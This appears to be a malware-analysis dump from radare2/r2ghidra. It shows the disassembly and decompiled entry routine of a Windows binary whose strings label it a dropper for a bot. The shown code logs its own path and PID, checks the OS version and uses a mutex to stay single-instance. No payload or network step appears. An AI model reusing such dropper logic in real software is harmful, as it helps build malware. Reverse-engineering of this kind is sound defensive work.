 Graph (entry0)
ry0 ();
;-- eip:
207: entry0 ();
; var LPSTR lpFilename @ ebp-0x198
; var int32_t var_94h @ ebp-0x94
; var void *s @ ebp-0x90
push ebp
mov ebp, esp
sub esp, 0x198
push ebx
push esi
push edi
push 0x104 ; 260 ; DWORD nSize
lea eax, [lpFilename]
push eax ; LPSTR lpFilename
xor ebx, ebx
push ebx ; HMODULE hModule
call dword [GetModuleFileNameA] ; 0x404034 ; DWORD GetModuleFileNameA(HMODULE hModule, LPSTR l...
lea eax, [lpFilename]
push eax
call dword [GetCurrentProcessId] ; 0x404038 ; DWORD GetCurrentProcessId(void)
push eax
push 0x274c ; 'L''
push str.Dropper__:_BOT_VERSION____d__PID____d__szModuleFileName_____s ; 0x4040e0 ; int32_t ar...
call fcn.00401453
push 0x90 ; 144 ; size_t n
lea eax, [s]
push ebx ; int c
push eax ; void *s
call sub.ntdll.dll_memset ; void *memset(void *s, int c, size_t n)
lea eax, [var_94h]
push eax
mov dword [var_94h], 0x94 ; 148
call fcn.00401276
add esp, 0x20
cmp dword [s], 5
jb 0x401e61
push ebx ; DWORD dwErrCode
call dword [SetLastError] ; 0x40403c ; VOID SetLastError(DWORD dwErrCode)
Decompiler
// WARNING: [r2ghidra] Failed to match type LPSTR for variable lpFilename to Decompiler type: Unknown type identifier
// LPSTR
// WARNING: [r2ghidra] Failed to match type signed int for variable var_20h to Decompiler type: Unknown type identifier
// signed
// WARNING: [r2ghidra] Failed to match type HANDLE for variable hProcess to Decompiler type: Unknown type identifier
// HANDLE
void entry0(void)
{
code *pcVar1;
int32_t iVar2;
undefined4 uVar3;
undefined4 *arg_14h;
undefined4 lpFilename;
int32_t var_94h;
void *s;
(*_GetModuleFileNameA)(0, &lpFilename, 0x104);
arg_14h = &lpFilename;
iVar2 = (*_GetCurrentProcessId)();
fcn.00401453((int32_t)"*Dropper* : BOT_VERSION = %d, PID = %d, szModuleFileName = \"%s\"", 0x274c, iVar2,
(int32_t)arg_14h);
sub.ntdll.dll_memset(&s, 0, 0x90);
var_94h = 0x94;
fcn.00401276(&var_94h);
if ((void *)0x4 < s) {
(*_SetLastError)(0);
uVar3 = fcn.004012bc(0, 0, 0x4040cc);
iVar2 = (*_GetLastError)();
pcVar1 = _CloseHandle;
if (iVar2 == 0xb7) {
fcn.004013cf((int32_t)"*Dropper*!main : CreateMutex->ERROR_ALREADY_EXISTS");
fcn.00401308(uVar3);
} else {
fcn.00403754(0x404088, 0x40148a, _CloseHandle, uVar3);
(*pcVar1)(uVar3);
}
}
(*_ExitProcess)(0);
pcVar1 = (code *)swi(3);
(*pcVar1)();
return;
}